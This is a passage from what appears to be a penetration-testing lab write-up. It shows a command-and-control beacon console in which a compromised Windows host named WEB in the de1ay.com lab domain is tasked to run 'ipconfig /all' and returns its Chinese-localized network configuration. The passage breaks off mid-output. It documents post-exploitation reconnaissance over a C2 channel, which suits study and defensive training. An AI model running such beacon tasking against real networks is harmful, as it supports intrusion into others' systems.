 [*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : WEB
主 DNS 后缀 . . . . . . . . . . . : de1ay.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : de1ay.com
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network
物理地址. . . . . . . . . . . . . : 00-0C-29-0E-7F-82
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::a9d7:1825:badf:8761%13(
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-25-06-97-6A-00-0
DNS 服务器 . . . . . . . . . . . : 10.10.10.10
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接: